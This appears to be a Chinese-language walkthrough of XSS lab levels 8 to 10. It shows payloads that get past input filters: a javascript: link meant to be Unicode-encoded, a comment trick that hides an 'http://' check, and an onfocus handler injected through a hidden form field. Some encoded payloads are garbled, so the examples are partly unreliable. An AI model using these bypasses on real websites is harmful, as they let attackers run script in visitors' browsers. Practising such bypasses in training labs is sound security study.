
" sRc DaTa OnFocus <sCriPt> <a hReF=javascript:alert()>

利用 href 能自动 Unicode 解码的属性,可以使用伪协议插入一段 js 脚本。
在线Unicode编码解码:https://www.matools.com/code-convert-unicode
javascript:alert()
Unicode 编码:
javascript:alert()
payload:
javascript:alert()
点击友情链接即可。

Level-9

题解
根据提示,添加 http:// 字样绕过检测。http:// 要用注释符注释。
payload:
javascript:alert()/* http:// */

Level-10
题解
先传递一个 <script>alert('xss')</script> 看看源码。
url + ?keyword=<script>alert('xss')</script>


都被转义了,但下面有几个隐藏的表单?
尝试用每个 name GET 传参。然后查看源码。
url + ?t_link=l&t_history=h&t_sort=s

可以看到有回显。那就利用这个表单构造 payload。
payload:
url + ?t_sort=" οnfοcus=javascript:alert() type="text
燕语如伤旧国春,宫花一落已成尘。
——《隋宫燕》(唐)李益






?)







)




